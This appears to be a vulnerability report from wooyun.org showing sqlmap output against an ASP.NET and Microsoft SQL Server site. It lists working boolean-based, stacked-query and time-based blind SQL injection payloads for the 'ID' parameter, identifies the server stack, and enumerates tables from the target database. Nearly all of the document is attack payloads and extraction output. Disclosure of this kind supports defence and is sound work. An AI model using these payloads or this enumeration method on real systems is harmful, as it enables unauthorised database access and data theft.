 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=2672 AND 2839=2839
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2672;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2672 WAITFOR DELAY '0:0:5'
---
[03:19:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:19:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[03:19:20] [INFO] fetching tables for database: C6
[03:19:20] [INFO] fetching number of tables for database 'C6'
[03:19:20] [INFO] retrieved: 1401
[03:19:27] [INFO] retrieving the length of query output
[03:19:27] [INFO] retrieved: 15
[03:19:46] [INFO] retrieved: dbo.accept_data
[03:19:46] [INFO] retrieving the length of query output
[03:19:46] [INFO] retrieved: 16
[03:20:12] [INFO] retrieved: dbo.accept_topic
[03:20:12] [INFO] retrieving the length of query output
[03:20:12] [INFO] retrieved: 13
[03:20:34] [INFO] retrieved: dbo.AcceptDoc
[03:20:34] [INFO] retrieving the length of query output
[03:20:34] [INFO] retrieved: 19
[03:21:03] [INFO] retrieved: dbo.AcceptDocSursen
[03:21:03] [INFO] retrieving the length of query output
[03:21:03] [INFO] retrieved: 16
[03:21:29] [INFO] retrieved: dbo.AcceptField8
[03:21:29] [INFO] retrieving the length of query output
[03:21:29] [INFO] retrieved: 14
[03:21:53] [INFO] retrieved: dbo.AcceptType
[03:21:53] [INFO] retrieving the length of query output
[03:21:53] [INFO] retrieved: 27
[03:22:34] [INFO] retrieved: dbo.AccountSecuityEquipment
[03:22:34] [INFO] retrieving the length of query output
[03:22:34] [INFO] retrieved: 22
[03:23:07] [INFO] retrieved: dbo.AccountSecuityMark
[03:23:07] [INFO] retrieving the length of query output
[03:23:07] [INFO] retrieved: 16
[03:23:36] [INFO] retrieved: dbo.AddressField
www.wooyun.org